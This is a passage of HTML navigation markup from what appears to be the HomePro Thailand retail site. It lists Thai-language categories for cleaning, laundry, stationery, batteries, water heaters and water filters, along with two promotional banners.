																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0606" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำยาทำความสะอาด">น้ำยาทำความสะอาดเฟอร์นิเจอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0601" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำยาทำความสะอาด">น้ำยาทำความสะอาดเครื่องใช้ไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0611" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำยาทำความสะอาด">น้ำยาขจัดกลิ่นสัตว์เลี้ยง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP0605" data-l1="จัดเก็บและของใช้ในบ้าน">น้ำยาทำความสะอาดพื้น</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP0610" data-l1="จัดเก็บและของใช้ในบ้าน">น้ำยาทำความสะอาดห้องน้ำ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP0604" data-l1="จัดเก็บและของใช้ในบ้าน">น้ำยากำจัดสิ่งอุดตันและกลิ่น</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP0603" data-l1="จัดเก็บและของใช้ในบ้าน">น้ำยาล้างจานและภาชนะ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP07" data-l1="จัดเก็บและของใช้ในบ้าน">อุปกรณ์และผลิตภัณฑ์ซักรีด</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0706" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์และผลิตภัณฑ์ซักรีด">ผงซักฟอก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0701" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์และผลิตภัณฑ์ซักรีด">น้ำยาซักผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0707" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์และผลิตภัณฑ์ซักรีด">น้ำยาซักผ้าขาวและขจัดคราบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0702" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์และผลิตภัณฑ์ซักรีด">น้ำยาปรับผ้านุ่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0703" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์และผลิตภัณฑ์ซักรีด">น้ำยารีดผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0704" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์และผลิตภัณฑ์ซักรีด">โต๊ะรีดผ้าและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0301" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์และผลิตภัณฑ์ซักรีด">น้ำยาซักผ้าเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0310" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์และผลิตภัณฑ์ซักรีด">น้ำยาปรับผ้านุ่มเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0705" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์และผลิตภัณฑ์ซักรีด">อุปกรณ์ซักผ้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP01" data-l1="จัดเก็บและของใช้ในบ้าน">น้ำหอมปรับอากาศและดูดความชื้น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0101" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำหอมปรับอากาศและดูดความชื้น">น้ำหอมปรับอากาศ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0102" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำหอมปรับอากาศและดูดความชื้น">ที่ดูดความชื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0104" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำหอมปรับอากาศและดูดความชื้น">น้ำยาดับกลิ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0103" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="น้ำหอมปรับอากาศและดูดความชื้น">เครื่องพ่นน้ำหอม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP10" data-l1="จัดเก็บและของใช้ในบ้าน">อุปกรณ์กำจัดแมลงและสัตว์รบกวน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1001" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์กำจัดแมลงและสัตว์รบกวน">สารกำจัดแมลงและสัตว์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1003" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์กำจัดแมลงและสัตว์รบกวน">สารป้องกันแมลงและสัตว์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1002" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์กำจัดแมลงและสัตว์รบกวน">อุปกรณ์กำจัดแมลงและสัตว์รบกวน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1004" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์กำจัดแมลงและสัตว์รบกวน">อุปกรณ์ป้องกันนก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP13" data-l1="จัดเก็บและของใช้ในบ้าน">อุปกรณ์เดินทาง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1307" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เดินทาง">ถุงหิ้ว & กระเป๋าช้อปปิ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1301" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เดินทาง">กระเป๋าเป้และกระเป๋าสะพาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1302" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เดินทาง">กระเป๋าเดินทางและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1306" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เดินทาง">กระเป๋าจัดระเบียบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1304" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เดินทาง">อุปกรณ์เดินทางอื่นๆ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1305" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เดินทาง">ร่มและเสื้อกันฝน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW021106" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เดินทาง">กุญแจล็อครหัส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW021107" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เดินทาง">กุญแจคล้องสมาร์ทล็อค </a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1211" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เดินทาง">ที่จัดเก็บร่ม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP08" data-l1="จัดเก็บและของใช้ในบ้าน">อุปกรณ์แพ็คกิ้ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0801" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์แพ็คกิ้ง">กล่องและกระดาษ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0804" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์แพ็คกิ้ง">วัสดุห่อหุ้ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0805" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์แพ็คกิ้ง">ซองไปรษณีย์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0803" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์แพ็คกิ้ง">เชือกและสายรัด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0806" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์แพ็คกิ้ง">เครื่องซีล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0807" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์แพ็คกิ้ง">เครื่องพิมพ์ฉลาก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0802" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์แพ็คกิ้ง">อุปกรณ์แพ็คกิ้งอื่นๆ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0808" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์แพ็คกิ้ง">เครื่องสแกนบาร์โค้ด</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP0807" data-l1="จัดเก็บและของใช้ในบ้าน">เครื่องพิมพ์ฉลาก</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP1118" data-l1="จัดเก็บและของใช้ในบ้าน">เครื่องย่อยกระดาษ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP1203" data-l1="จัดเก็บและของใช้ในบ้าน">อุปกรณ์จัดเก็บสำนักงาน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP11" data-l1="จัดเก็บและของใช้ในบ้าน">อุปกรณ์เครื่องเขียน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1102" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">ยางลบและผลิตภัณฑ์ลบคำผิด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1101" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">คลิปหนีบกระดาษ </a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1122" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">เครื่องคิดเลข</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1103" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">แฟ้ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1106" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">สมุด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1107" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">ผลิตภัณฑ์กระดาษ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1109" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">ดินสอและดินสอสี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1110" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">ปากกาและปากกาเคมี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1111" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">ไม้บรรทัดและวงเวียน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1112" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">กรรไกรและคัตเตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1113" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">ตรายางและแท่นหมึก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1114" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">เครื่องเจาะและเย็บกระดาษ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1116" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">เทปกาวและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1117" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">งานศิลปะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1118" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">เครื่องย่อยกระดาษ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1119" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">กระดาษถ่ายเอกสาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1120" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">เครื่องปริ้นสติกเกอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1121" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">กระดานไวท์บอร์ด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1123" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">ปฏิทิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1115" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="อุปกรณ์เครื่องเขียน">สติ๊กเกอร์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP15" data-l1="จัดเก็บและของใช้ในบ้าน">ชุดทำบุญ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1501" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ชุดทำบุญ">สังฆภัณฑ์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT12" data-l1="จัดเก็บและของใช้ในบ้าน">ถ่าน & เครื่องชาร์จถ่าน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1201" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ถ่าน & เครื่องชาร์จถ่าน">ถ่านอัลคาไลน์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1202" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ถ่าน & เครื่องชาร์จถ่าน">ถ่านธรรมดา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1203" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ถ่าน & เครื่องชาร์จถ่าน">เครื่องชาร์จถ่าน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1204" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ถ่าน & เครื่องชาร์จถ่าน">ถ่านกระดุม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1205" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ถ่าน & เครื่องชาร์จถ่าน">ถ่านชาร์จ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1206" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ถ่าน & เครื่องชาร์จถ่าน">ถ่านรีโมท</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1207" data-l1="จัดเก็บและของใช้ในบ้าน" data-l2="ถ่าน & เครื่องชาร์จถ่าน">แบตเตอรี่แห้ง</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687830" data-name="ชุดถังปั่นและไม้ม็อบ เก่าแลกใหม่" ga-index="1" data-l1="จัดเก็บและของใช้ในบ้าน">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687830" value="Spin bucket & Mop Old Trade In New"/>
																</div>
																<a href="https://www.homepro.co.th/ecosystem/trade-in-program/category.jsp?id=C75" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_hhp_4p03_Mop_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687831" data-name="Daily Used Shop" ga-index="2" data-l1="จัดเก็บและของใช้ในบ้าน">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687831" value="Daily Used Shop"/>
																</div>
																<a href="https://www.homepro.co.th/sales/DAIRYUSED" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_hhp_4p05_Dailyused_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/PLU" class="l1-link PLU">
												<span>งานระบบประปา</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/PLU" data-l1="งานระบบประปา">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PLU05" data-l1="งานระบบประปา">เครื่องทำน้ำอุ่นและน้ำร้อน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0501" data-l1="งานระบบประปา" data-l2="เครื่องทำน้ำอุ่นและน้ำร้อน">เครื่องทำน้ำอุ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0503" data-l1="งานระบบประปา" data-l2="เครื่องทำน้ำอุ่นและน้ำร้อน">เครื่องทำน้ำร้อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0502" data-l1="งานระบบประปา" data-l2="เครื่องทำน้ำอุ่นและน้ำร้อน">หม้อต้ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1008" data-l1="งานระบบประปา" data-l2="เครื่องทำน้ำอุ่นและน้ำร้อน">ตัวกรองอาบน้ำ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT1008" data-l1="งานระบบประปา">ตัวกรองอาบน้ำ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT09" data-l1="งานระบบประปา">เครื่องกรองน้ำและไส้กรอง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0901" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำและไส้กรอง">เครื่องกรองน้ำดื่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090101" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำและไส้กรอง">เครื่องกรองน้ำดื่มติดหัวก๊อก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090102" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำและไส้กรอง">ขวด/เหยือกกรองน้ำดื่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0902" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำและไส้กรอง">เครื่องกรองน้ำใช้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1008" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำและไส้กรอง">ตัวกรองอาบน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0903" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำและไส้กรอง">ไส้กรอง/สารกรอง เครื่องกรองน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0905" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำและไส้กรอง">อุปกรณ์เครื่องกรองน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0904" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำและไส้กรอง">อะไหล่เครื่องกรองน้ำ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0902" data-l1="งานระบบประปา">เครื่องกรองน้ำใช้</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090201" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำใช้">เครื่องกรองน้ำใช้ น้อยกว่า 20ลิตร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090202" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำใช้">เครื่องกรองน้ำใช้ 20ลิตร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090203" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำใช้">เครื่องกรองน้ำใช้ 50ลิตร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090204" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำใช้">เครื่องกรองน้ำใช้ มากกว่า 50ลิตร</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0903" data-l1="งานระบบประปา">ไส้กรอง/สารกรอง เครื่องกรองน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090301" data-l1="งานระบบประปา" data-l2="ไส้กรอง/สารกรอง เครื่องกรองน้ำ">ไส้กรองเครื่องกรองน้ำดื่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090302" data-l1="งานระบบประปา" data-l2="ไส้กรอง/สารกรอง เครื่องกรองน้ำ">ไส้กรองเครื่องกรองน้ำใช้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090303" data-l1="งานระบบประปา" data-l2="ไส้กรอง/สารกรอง เครื่องกรองน้ำ">สารกรองเครื่องกรองน้ำใช้</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0901" data-l1="งานระบบประปา">เครื่องกรองน้ำดื่ม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090105" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำดื่ม">เครื่องกรองน้ำเคาน์เตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090103" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำดื่ม">เครื่องกรองน้ำพื้นฐาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090104" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำดื่ม">เครื่องกรองน้ำใต้ซิงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090101" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำดื่ม">เครื่องกรองน้ำดื่มติดหัวก๊อก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090102" data-l1="งานระบบประปา" data-l2="เครื่องกรองน้ำดื่ม">ขวด/เหยือกกรองน้ำดื่ม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/APP17" data-l1="งานระบบประปา">ตู้น้ำดื่ม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1701" data-l1="งานระบบประปา" data-l2="ตู้น้ำดื่ม">ตู้น้ำดื่มมีระบบกรอง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1702" data-l1="งานระบบประปา" data-l2="ตู้น้ำดื่ม">ตู้น้ำดื่มไม่มีระบบกรอง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1706" data-l1="งานระบบประปา" data-l2="ตู้น้ำดื่ม">ตู้น้ำดื่ม (เชิงพาณิชย์)</a>
																		</li>
																		<li>
